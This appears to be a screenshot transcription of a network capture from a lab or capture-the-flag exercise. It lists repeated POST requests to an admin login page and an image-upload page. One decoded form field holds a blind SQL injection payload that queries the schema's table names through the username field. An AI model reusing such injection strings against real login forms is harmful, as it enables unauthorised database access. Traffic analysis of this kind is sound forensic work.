 136268 646.599970 172.17.0.1 172.17.0.2 HTTP 1095 POST /admin/login.php?a
136278 646.611198 172.17.0.1 172.17.0.2 HTTP 1094 POST /admin/login.php?a
136321 664.706370 172.17.0.1 172.17.0.2 HTTP 828 POST /admin/login.php?a
136328 664.782534 172.17.0.1 172.17.0.2 HTTP 1145 POST /admin/login.php?a
136344 675.380967 172.17.0.1 172.17.0.2 HTTP 923 POST /admin/login.php?a
136364 693.542919 172.17.0.1 172.17.0.2 HTTP 923 POST /admin/login.php?a
136402 790.920856 172.17.0.1 172.17.0.2 HTTP 828 POST /admin/login.php?a
136812 798.317998 172.17.0.1 172.17.0.2 HTTP 749 POST / HTTP/1.1 (appli
137274 855.305869 172.17.0.1 172.17.0.2 HTTP 2102 POST /admin/admin_pic_u
137284 870.715656 172.17.0.1 172.17.0.2 HTTP 2119 POST /admin/admin_pic_u
137294 879.022421 172.17.0.1 172.17.0.2 HTTP 2119 POST /admin/admin_pic_u
137348 918.674571 172.17.0.1 172.17.0.2 HTTP 2129 POST /admin/admin_pic_u
[HTTP request 1/1]
[Response in frame: 136283]
File Data: 336 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "user" = "admin' RLIKE (SELECT 6348=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x2
Key: user
Value: admin' RLIKE (SELECT 6348=IF((ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFO
Form item: "password" = "admin"
Key: password